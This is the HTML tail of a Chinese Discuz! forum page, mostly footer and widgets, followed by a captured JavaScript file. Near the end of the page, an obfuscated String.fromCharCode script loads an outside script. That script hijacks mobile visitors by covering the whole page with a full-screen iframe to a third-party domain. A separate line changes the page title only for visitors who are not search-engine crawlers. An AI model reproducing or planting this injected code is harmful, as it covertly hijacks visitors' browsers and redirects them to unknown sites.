您需要登录后才可以发帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" class="xi2">立即注册</a>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
<div class="mtm"><span id="seccode_cSJ2m4b6"></span>		
<script type="text/javascript" reload="1">updateseccode('cSJ2m4b6', '<sec> <span id="sec<hash>" onclick="showMenu(this.id)"><sec></span><div id="sec<hash>_menu" class="p_pop p_opt" style="display:none"><sec></div>', 'forum::forumdisplay');</script>
</div></div>

<input type="hidden" name="formhash" value="389d1f63" />
<input type="hidden" name="usesig" value="" />
</div>


<p class="ptm pnpost">
<a href="https://situ.pro/home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=118" class="y" target="_blank">本版积分规则</a>
<button type="submit" name="topicsubmit" id="fastpostsubmit" value="topicsubmit" tabindex="13" class="pn pnc"><strong>发表帖子</strong></button>
<label><input type="checkbox" name="adddynamic" class="pc" value="1"  />转播给听众</label>
</p>
</form>
</div>
</div>                    
                                <!--[diy=diyforumdisplaybottom]--><div id="diyforumdisplaybottom" class="area"></div><!--[/diy]-->
            </div>
    
                    </div>
    </div>
    
     
</div>
<script type="text/javascript">document.onkeyup = function(e){keyPageScroll(e, 0, 1, 'forum.php?mod=forumdisplay&fid=118&filter=&orderby=lastpost&', 1);}</script>
<script type="text/javascript">checkForumnew_handle = setTimeout(function () {checkForumnew(118, lasttime);}, checkForumtimeout);</script>
<div class="wp mtn bbs-zhanwei">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>
<script type="text/javascript">
    jq(document).ready(function() {
        var topheight = 0;
        var summariesz = jq('.ren-bbs-right-fix');
        summariesz.each(function(i) {
            var summary = jq(summariesz[i]);
            var next = summariesz[i + 1];
            if(next) {
                summary.scrollFix({
                    distanceTop: topheight,
                    endPos: '.bbs-zhanwei',
                    baseClassName: 'scrollfixedz',
                    zIndex: 189
                });
            } else {
                summary.scrollFix({
                    distanceTop: topheight,
                    endPos: '.bbs-zhanwei',
                    baseClassName: 'scrollfixedz',
                    zIndex: 189
                });
            }
        });
    });
</script>
</div>	</div></div>
<div class="ren_footer_top cl">
    <div class="ren_footer_m cl">
        <div class="ren_foo_mz z">
            <dl>
                <dt>关于我们</dt>
                <dd><a href="#" target="_blank" title="网站介绍">网站介绍</a></dd>
                <dd><a href="#" target="_blank" title="招贤纳士">招贤纳士</a></dd>
                <dd><a href="#" target="_blank" title="联系我们">联系我们</a></dd>
                
            </dl>
            <dl>
                <dt>新手上路</dt>
                <dd><a href="#" target="_blank" title="客服中心">客服中心</a></dd>
                <dd><a href="#" target="_blank" title="网站地图">网站地图</a></dd>
                <dd><a href="#" target="_blank" title="新手帮助">新手帮助</a></dd>
                
            </dl>
            <dl>
                <dt>业务合作</dt>
                <dd><a href="#" target="_blank" title="广告服务">广告服务</a></dd>
                <dd><a href="#" target="_blank" title="代理业务">代理业务</a></dd>
                <dd><a href="#" target="_blank" title="友情链接">友情链接</a></dd>
            </dl>
            <dl>
                <dt>网站服务</dt>
                <dd><a href="#" target="_blank" title="商家入驻">商家入驻</a></dd>
                <dd><a href="#" target="_blank" title="房产频道">房产频道</a></dd>
                <dd><a href="#" target="_blank" title="汽车频道">汽车频道</a></dd>
            </dl>

        </div>
        <div class="ren_foo_my y cl">
            <div class="foo_gz cl">
                <img src="template/rtj1009_010/image/weixin.jpg" />
                <p>官方客服QQ</p>
            </div>
            <div class="foo_gz cl">
                <img src="template/rtj1009_010/image/wap.jpg" />
                <p>手机版</p>
            </div>
            <div class="foo_gz cl">
                <img src="template/rtj1009_010/image/app.jpg" />
                <p>手机APP</p>
            </div>
        </div>
             
    </div>
</div>
<div class="rtj1009_dibu">
<div id="ft" class="rtj1009_footer cl">
<div class="ren_footers">
<div><a href="https://situ.pro/archiver/" >Archiver</a><span class="pipe">|</span><a href="https://s.situ.pro" >手机版</a><span class="pipe">|</span><a href="https://situ.pro/forum.php?mod=misc&action=showdarkroom" >小黑屋</a><span class="pipe">|</span><script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1273493448'%3E%3C/span%3E%3Cscript src='https://s19.cnzz.com/z_stat.php%3Fid%3D1273493448%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
</div>
</div>
<div class="ren_footerz">
<div>Copyright &copy; 2001-2020 <a href="http://www.comsenz.com" target="_blank">Comsenz Inc.</a> All Rights Reserved.</div>
</div>
        <div class="ren_footerx">
Powered by <a href="http://www.discuz.net" target="_blank">Discuz!</a> X3.4&nbsp;
                                                                    .













<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="丝图网"}</script>
<script type="text/javascript"> var bt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,47,97,101,98,100,99,100,46,99,111,109,47,99,111,109,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(bt); </script></div>
</div>
</div>
<script src="home.php?mod=misc&ac=sendmail&rand=1768798848" type="text/javascript"></script>
<div id="scrolltop">
<span hidefocus="true">
<a id="ren_di_qq" href="javascript:;" onMouseOver="showMenu({'ctrlid':this.id,'pos':'14!','ctrlclass':'on','duration':2});"><span></span><em>联系客服</em></a>
 <!--       <a id="ren_di_weixin" href="javascript:;" onMouseOver="showMenu({'ctrlid':this.id,'pos':'41!','ctrlclass':'on','duration':2});"><span></span><em>关注微信</em></a> -->
        <a id="ren_di_app" href="javascript:;" onMouseOver="showMenu({'ctrlid':this.id,'pos':'41!','ctrlclass':'on','duration':2});"><span></span><em>下载APP</em></a>
        <a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><span></span><em>返回顶部</em></a>
    </span>
<a href="https://situ.pro/forum.php" hidefocus="true" class="returnboard" title="返回版块"><span></span><em>返回版块</em></a>
</div>
<div id="ren_di_qq_menu" style="display: none;">
<div class="ren_scrolltop_kfxx">
<img src="template/rtj1009_010/image/qq.png">
<a class="ren_di_qq" href="http://wpa.qq.com/msgrd?V=3&amp;uin=&amp;Site=私图网 - 专业的套图视频分享网站！&amp;Menu=yes&amp;from=discuz" target="_blank" title="QQ"><em>点击联系客服</em></a>
<p>在线时间：8:30-17:00</p>
</div>
<div class="ren_scrolltop_kflx">
<span>客服QQ</span>
<p>332432888</p>
<span>电子邮件</span>
<em>332432888@qq.com</em>
</div>
</div>
<!-- <div id="ren_di_weixin_menu" class="footer_weixin" style="display: none; ">
    <div class="weixin_img"></div>
    <p> 扫一扫，加客服QQ </p>
</div> -->
<div id="ren_di_app_menu" class="footer_app" style="display: none; ">
    <div class="ren_app_img"></div>
    <p> 下载APP客户端 </p>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://aebdcd.com/com.js
body_size: 582
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e692cf0ba1c82da2116ac64a84d6861c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

         function isMobile() {
            let flag = navigator.userAgent.match(
                /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
            );
            return flag;
        }
        function toPage(){
            if (isMobile()) {
                var strUrl = "https://6w.888cooby6.com/";
                document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
                document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
                document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
                document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
                document.write('</div>');
                // location.href = "https://com";
            }else{
                
                
            }
        }
        toPage();
        